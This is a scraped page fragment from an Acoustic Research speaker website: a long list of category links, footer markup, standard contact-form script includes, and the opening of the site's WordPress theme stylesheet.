	<li class="cat-item cat-item-3436"><a href="https://acousticresearchspeakers.net/category/meyer/" >meyer</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://acousticresearchspeakers.net/category/microsoft/" >microsoft</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://acousticresearchspeakers.net/category/midrange/" >midrange</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://acousticresearchspeakers.net/category/might/" >might</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://acousticresearchspeakers.net/category/miniboom/" >miniboom</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://acousticresearchspeakers.net/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://acousticresearchspeakers.net/category/misirlou/" >misirlou</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://acousticresearchspeakers.net/category/missed/" >missed</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://acousticresearchspeakers.net/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://acousticresearchspeakers.net/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-3345"><a href="https://acousticresearchspeakers.net/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://acousticresearchspeakers.net/category/mono/" >mono</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://acousticresearchspeakers.net/category/monoprice/" >monoprice</a>
</li>
	<li class="cat-item cat-item-3448"><a href="https://acousticresearchspeakers.net/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3867"><a href="https://acousticresearchspeakers.net/category/music/" >music</a>
</li>
	<li class="cat-item cat-item-4065"><a href="https://acousticresearchspeakers.net/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://acousticresearchspeakers.net/category/mvis/" >mvis</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://acousticresearchspeakers.net/category/mxgb6/" >mxgb6</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://acousticresearchspeakers.net/category/myth/" >myth</a>
</li>
	<li class="cat-item cat-item-2433 current-cat"><a href="https://acousticresearchspeakers.net/category/n019754/" >n019754</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://acousticresearchspeakers.net/category/n14516-1/" >n14516-1</a>
</li>
	<li class="cat-item cat-item-3162"><a href="https://acousticresearchspeakers.net/category/native/" >native</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://acousticresearchspeakers.net/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-4063"><a href="https://acousticresearchspeakers.net/category/newcastle/" >newcastle</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://acousticresearchspeakers.net/category/newithsealed/" >newithsealed</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://acousticresearchspeakers.net/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://acousticresearchspeakers.net/category/norah/" >norah</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://acousticresearchspeakers.net/category/numata/" >numata</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://acousticresearchspeakers.net/category/oem-ar/" >oem-ar</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://acousticresearchspeakers.net/category/omnidirectional/" >omnidirectional</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://acousticresearchspeakers.net/category/online/" >online</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://acousticresearchspeakers.net/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-3686"><a href="https://acousticresearchspeakers.net/category/organic/" >organic</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://acousticresearchspeakers.net/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://acousticresearchspeakers.net/category/oswald/" >oswald</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://acousticresearchspeakers.net/category/p428ps/" >p428ps</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://acousticresearchspeakers.net/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://acousticresearchspeakers.net/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-3202"><a href="https://acousticresearchspeakers.net/category/pairing/" >pairing</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://acousticresearchspeakers.net/category/pairs/" >pairs</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://acousticresearchspeakers.net/category/paradigm/" >paradigm</a>
</li>
	<li class="cat-item cat-item-3943"><a href="https://acousticresearchspeakers.net/category/parametric/" >parametric</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://acousticresearchspeakers.net/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://acousticresearchspeakers.net/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://acousticresearchspeakers.net/category/partybox/" >partybox</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://acousticresearchspeakers.net/category/pasadena/" >pasadena</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://acousticresearchspeakers.net/category/perreaux/" >perreaux</a>
</li>
	<li class="cat-item cat-item-3249"><a href="https://acousticresearchspeakers.net/category/personal/" >personal</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://acousticresearchspeakers.net/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-3912"><a href="https://acousticresearchspeakers.net/category/phantom/" >phantom</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://acousticresearchspeakers.net/category/phenolic/" >phenolic</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://acousticresearchspeakers.net/category/phil/" >phil</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://acousticresearchspeakers.net/category/philips/" >philips</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://acousticresearchspeakers.net/category/pick/" >pick</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://acousticresearchspeakers.net/category/pickup/" >pickup</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://acousticresearchspeakers.net/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://acousticresearchspeakers.net/category/pioneer/" >pioneer</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://acousticresearchspeakers.net/category/player/" >player</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://acousticresearchspeakers.net/category/playlist/" >playlist</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://acousticresearchspeakers.net/category/polk/" >polk</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://acousticresearchspeakers.net/category/polymer/" >polymer</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://acousticresearchspeakers.net/category/popori/" >popori</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://acousticresearchspeakers.net/category/port/" >port</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://acousticresearchspeakers.net/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://acousticresearchspeakers.net/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://acousticresearchspeakers.net/category/powered/" >powered</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://acousticresearchspeakers.net/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://acousticresearchspeakers.net/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-2546"><a href="https://acousticresearchspeakers.net/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://acousticresearchspeakers.net/category/ps2052/" >ps2052</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://acousticresearchspeakers.net/category/pyle/" >pyle</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://acousticresearchspeakers.net/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-3167"><a href="https://acousticresearchspeakers.net/category/question/" >question</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://acousticresearchspeakers.net/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://acousticresearchspeakers.net/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://acousticresearchspeakers.net/category/rarely/" >rarely</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://acousticresearchspeakers.net/category/re-foamed-ar/" >re-foamed-ar</a>
</li>
	<li class="cat-item cat-item-3224"><a href="https://acousticresearchspeakers.net/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://acousticresearchspeakers.net/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://acousticresearchspeakers.net/category/rebuild/" >rebuild</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://acousticresearchspeakers.net/category/rebuilt/" >rebuilt</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://acousticresearchspeakers.net/category/recap/" >recap</a>
</li>
	<li class="cat-item cat-item-3974"><a href="https://acousticresearchspeakers.net/category/reference/" >reference</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://acousticresearchspeakers.net/category/refinishing/" >refinishing</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://acousticresearchspeakers.net/category/refoam/" >refoam</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://acousticresearchspeakers.net/category/refoamed/" >refoamed</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://acousticresearchspeakers.net/category/refoaming/" >refoaming</a>
</li>
	<li class="cat-item cat-item-1462"><a href="https://acousticresearchspeakers.net/category/reforming/" >reforming</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://acousticresearchspeakers.net/category/refurbished/" >refurbished</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://acousticresearchspeakers.net/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://acousticresearchspeakers.net/category/replaced/" >replaced</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://acousticresearchspeakers.net/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-2009"><a href="https://acousticresearchspeakers.net/category/research/" >research</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://acousticresearchspeakers.net/category/respeaker/" >respeaker</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://acousticresearchspeakers.net/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://acousticresearchspeakers.net/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://acousticresearchspeakers.net/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-3466"><a href="https://acousticresearchspeakers.net/category/revelation/" >revelation</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://acousticresearchspeakers.net/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-3552"><a href="https://acousticresearchspeakers.net/category/reviewing/" >reviewing</a>
</li>
	<li class="cat-item cat-item-2632"><a href="https://acousticresearchspeakers.net/category/rmaf10/" >rmaf10</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://acousticresearchspeakers.net/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-2893"><a href="https://acousticresearchspeakers.net/category/rogers/" >rogers</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://acousticresearchspeakers.net/category/room/" >room</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://acousticresearchspeakers.net/category/sade/" >sade</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://acousticresearchspeakers.net/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://acousticresearchspeakers.net/category/sansui/" >sansui</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://acousticresearchspeakers.net/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://acousticresearchspeakers.net/category/schecter/" >schecter</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://acousticresearchspeakers.net/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://acousticresearchspeakers.net/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://acousticresearchspeakers.net/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://acousticresearchspeakers.net/category/sedona/" >sedona</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://acousticresearchspeakers.net/category/sergio/" >sergio</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://acousticresearchspeakers.net/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://acousticresearchspeakers.net/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://acousticresearchspeakers.net/category/sherwood/" >sherwood</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://acousticresearchspeakers.net/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://acousticresearchspeakers.net/category/shockingly/" >shockingly</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://acousticresearchspeakers.net/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://acousticresearchspeakers.net/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://acousticresearchspeakers.net/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-3949"><a href="https://acousticresearchspeakers.net/category/slides/" >slides</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://acousticresearchspeakers.net/category/smsl/" >smsl</a>
</li>
	<li class="cat-item cat-item-4072"><a href="https://acousticresearchspeakers.net/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://acousticresearchspeakers.net/category/something/" >something</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://acousticresearchspeakers.net/category/somewhere/" >somewhere</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://acousticresearchspeakers.net/category/sonic/" >sonic</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://acousticresearchspeakers.net/category/sonos/" >sonos</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://acousticresearchspeakers.net/category/sonus/" >sonus</a>
</li>
	<li class="cat-item cat-item-1871"><a href="https://acousticresearchspeakers.net/category/sony/" >sony</a>
</li>
	<li class="cat-item cat-item-3869"><a href="https://acousticresearchspeakers.net/category/sophia3/" >sophia3</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://acousticresearchspeakers.net/category/sound/" >sound</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://acousticresearchspeakers.net/category/soundcore/" >soundcore</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://acousticresearchspeakers.net/category/soundflow/" >soundflow</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://acousticresearchspeakers.net/category/spacex/" >spacex</a>
</li>
	<li class="cat-item cat-item-1428"><a href="https://acousticresearchspeakers.net/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://acousticresearchspeakers.net/category/speaker/" >speaker</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://acousticresearchspeakers.net/category/speakers/" >speakers</a>
</li>
	<li class="cat-item cat-item-4013"><a href="https://acousticresearchspeakers.net/category/speakers-vgc-new/" >speakers-vgc-new</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://acousticresearchspeakers.net/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://acousticresearchspeakers.net/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://acousticresearchspeakers.net/category/speech/" >speech</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://acousticresearchspeakers.net/category/spirit/" >spirit</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://acousticresearchspeakers.net/category/spoken/" >spoken</a>
</li>
	<li class="cat-item cat-item-3627"><a href="https://acousticresearchspeakers.net/category/stage/" >stage</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://acousticresearchspeakers.net/category/stands/" >stands</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://acousticresearchspeakers.net/category/stereo/" >stereo</a>
</li>
	<li class="cat-item cat-item-3149"><a href="https://acousticresearchspeakers.net/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://acousticresearchspeakers.net/category/stewart/" >stewart</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://acousticresearchspeakers.net/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://acousticresearchspeakers.net/category/stock-acoustic/" >stock-acoustic</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://acousticresearchspeakers.net/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://acousticresearchspeakers.net/category/stuff/" >stuff</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://acousticresearchspeakers.net/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://acousticresearchspeakers.net/category/subwoofer/" >subwoofer</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://acousticresearchspeakers.net/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://acousticresearchspeakers.net/category/supertooth/" >supertooth</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://acousticresearchspeakers.net/category/swap/" >swap</a>
</li>
	<li class="cat-item cat-item-2954"><a href="https://acousticresearchspeakers.net/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://acousticresearchspeakers.net/category/synergistic/" >synergistic</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://acousticresearchspeakers.net/category/system/" >system</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://acousticresearchspeakers.net/category/talking/" >talking</a>
</li>
	<li class="cat-item cat-item-3737"><a href="https://acousticresearchspeakers.net/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-2635"><a href="https://acousticresearchspeakers.net/category/tamil/" >tamil</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://acousticresearchspeakers.net/category/tchaikovsky/" >tchaikovsky</a>
</li>
	<li class="cat-item cat-item-3899"><a href="https://acousticresearchspeakers.net/category/teak/" >teak</a>
</li>
	<li class="cat-item cat-item-3615"><a href="https://acousticresearchspeakers.net/category/tears/" >tears</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://acousticresearchspeakers.net/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://acousticresearchspeakers.net/category/technics/" >technics</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://acousticresearchspeakers.net/category/teledyne/" >teledyne</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://acousticresearchspeakers.net/category/teledyneacoustic/" >teledyneacoustic</a>
</li>
	<li class="cat-item cat-item-2990"><a href="https://acousticresearchspeakers.net/category/terrifying/" >terrifying</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://acousticresearchspeakers.net/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://acousticresearchspeakers.net/category/test1/" >test1</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://acousticresearchspeakers.net/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://acousticresearchspeakers.net/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://acousticresearchspeakers.net/category/theater/" >theater</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://acousticresearchspeakers.net/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://acousticresearchspeakers.net/category/thing/" >thing</a>
</li>
	<li class="cat-item cat-item-2179"><a href="https://acousticresearchspeakers.net/category/thorens/" >thorens</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://acousticresearchspeakers.net/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://acousticresearchspeakers.net/category/thug/" >thug</a>
</li>
	<li class="cat-item cat-item-3805"><a href="https://acousticresearchspeakers.net/category/title/" >title</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://acousticresearchspeakers.net/category/today/" >today</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://acousticresearchspeakers.net/category/tori/" >tori</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://acousticresearchspeakers.net/category/toshiba/" >toshiba</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://acousticresearchspeakers.net/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-4092"><a href="https://acousticresearchspeakers.net/category/tower/" >tower</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://acousticresearchspeakers.net/category/trafomatic/" >trafomatic</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://acousticresearchspeakers.net/category/treat/" >treat</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://acousticresearchspeakers.net/category/triangle/" >triangle</a>
</li>
	<li class="cat-item cat-item-4055"><a href="https://acousticresearchspeakers.net/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://acousticresearchspeakers.net/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://acousticresearchspeakers.net/category/tsw-510/" >tsw-510</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://acousticresearchspeakers.net/category/tsw-610/" >tsw-610</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://acousticresearchspeakers.net/category/tsw-910/" >tsw-910</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://acousticresearchspeakers.net/category/tsw110/" >tsw110</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://acousticresearchspeakers.net/category/tsw410/" >tsw410</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://acousticresearchspeakers.net/category/tsw510/" >tsw510</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://acousticresearchspeakers.net/category/tsw610/" >tsw610</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://acousticresearchspeakers.net/category/turntable/" >turntable</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://acousticresearchspeakers.net/category/tweeter/" >tweeter</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://acousticresearchspeakers.net/category/tweeters/" >tweeters</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://acousticresearchspeakers.net/category/twilight/" >twilight</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://acousticresearchspeakers.net/category/two2/" >two2</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://acousticresearchspeakers.net/category/ugliest/" >ugliest</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://acousticresearchspeakers.net/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://acousticresearchspeakers.net/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://acousticresearchspeakers.net/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://acousticresearchspeakers.net/category/unfinished/" >unfinished</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://acousticresearchspeakers.net/category/unicorn/" >unicorn</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://acousticresearchspeakers.net/category/unison/" >unison</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://acousticresearchspeakers.net/category/unpacking/" >unpacking</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://acousticresearchspeakers.net/category/unrestored/" >unrestored</a>
</li>
	<li class="cat-item cat-item-3392"><a href="https://acousticresearchspeakers.net/category/unveiling/" >unveiling</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://acousticresearchspeakers.net/category/upbright/" >upbright</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://acousticresearchspeakers.net/category/upgraded/" >upgraded</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://acousticresearchspeakers.net/category/upgrading/" >upgrading</a>
</li>
	<li class="cat-item cat-item-3894"><a href="https://acousticresearchspeakers.net/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://acousticresearchspeakers.net/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://acousticresearchspeakers.net/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://acousticresearchspeakers.net/category/vienna/" >vienna</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://acousticresearchspeakers.net/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3988"><a href="https://acousticresearchspeakers.net/category/vintage-ar-3/" >vintage-ar-3</a>
</li>
	<li class="cat-item cat-item-3015"><a href="https://acousticresearchspeakers.net/category/vintagear/" >vintagear</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://acousticresearchspeakers.net/category/vintagel/" >vintagel</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://acousticresearchspeakers.net/category/vintageteledyne/" >vintageteledyne</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://acousticresearchspeakers.net/category/vintahe/" >vintahe</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://acousticresearchspeakers.net/category/vinyl/" >vinyl</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://acousticresearchspeakers.net/category/vitage/" >vitage</a>
</li>
	<li class="cat-item cat-item-3581"><a href="https://acousticresearchspeakers.net/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-3301"><a href="https://acousticresearchspeakers.net/category/voice/" >voice</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://acousticresearchspeakers.net/category/voila/" >voila</a>
</li>
	<li class="cat-item cat-item-3861"><a href="https://acousticresearchspeakers.net/category/voxxacoustic/" >voxxacoustic</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://acousticresearchspeakers.net/category/wake/" >wake</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://acousticresearchspeakers.net/category/want/" >want</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://acousticresearchspeakers.net/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://acousticresearchspeakers.net/category/weird/" >weird</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://acousticresearchspeakers.net/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://acousticresearchspeakers.net/category/wireless/" >wireless</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://acousticresearchspeakers.net/category/woofer/" >woofer</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://acousticresearchspeakers.net/category/woofers/" >woofers</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://acousticresearchspeakers.net/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-2878"><a href="https://acousticresearchspeakers.net/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://acousticresearchspeakers.net/category/works/" >works</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://acousticresearchspeakers.net/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://acousticresearchspeakers.net/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-3889"><a href="https://acousticresearchspeakers.net/category/x-rare/" >x-rare</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://acousticresearchspeakers.net/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-3549"><a href="https://acousticresearchspeakers.net/category/zellaton/" >zellaton</a>
</li>
		</ul>

			</div></li>
		</ul>
	
</div><!-- #primary .sidebar -->

<div id="secondary" class="sidebar alpha grid_5 pull_10">
	<ul class="">
		</ul>
    
</div><!-- #secondary .sidebar --></div>
<div class="clear"></div>  

<div id="footer" class="container_15">

	        
    
	
<div class="clear"></div>  

    
</div>
<div id="accessmobile" class="mobileonfooter">
	<div class="menu"><ul><li class="page_item page-item-6"><a href="https://acousticresearchspeakers.net/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://acousticresearchspeakers.net/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://acousticresearchspeakers.net/service-agreement/">Service Agreement</a></li></ul></div>
			
</div><!--  #accessmobile -->	
<div class="clear"></div>
<div class="credits container_15 entry-content-footer">Powered by: <a href="https://wordpress.org" title="Wordpress">Wordpress</a></div><script type='text/javascript' src='https:///acousticresearchspeakers.net/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/acousticresearchspeakers.net\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///acousticresearchspeakers.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://acousticresearchspeakers.net/wp-content/themes/default/style.css?ver=2013-10-31
body_size: 6974
content:
/*
Theme Name: Codium Grid
Description: Codium Grid is a wordpress theme based on a grid. It adapts perfectly to all devices: desktops, laptops, smartphones and tablets. The theme is minimalist with the aim to highlight your content. The structure of the theme is SEO ready. In addition, the theme respects the W3C as well as for HTML CSS. Do not forget to rebuild your thumbnails for a better result. Le thème est aussi disponible en français. 
Author: Henri Labarre
Theme URI: https://codiumgrid.allolesparents.fr/
Author URI: https://twitter.com/henrilabarre
Version: 1.0.8
Tags: gray,custom-colors, three-columns, fixed-width, custom-background, custom-header, threaded-comments, sticky-post, light, white, custom-background, translation-ready,custom-menu, left-sidebar, editor-style, featured-images
Codium Grid, Copyright (C) 2013 henri Labarre
Codium Grid is licensed under the GPL.
License: GNU General Public License v2.0
License URI: https://www.gnu.org/licenses/gpl-2.0.html
*/

*{margin:0; padding:0}
body{font:62.5% Helvetica,Verdana,Arial,Sans-Serif; color:#444; background-color:#F3F3F3;background-repeat:repeat-x;background-attachment:fixed;}blockquote{border-left:0.4em solid #eee; margin:0 0 0 1.5em; padding:0 0 0 1em}
abbr,acronym {border-bottom: 1px dotted #666;cursor: help;}
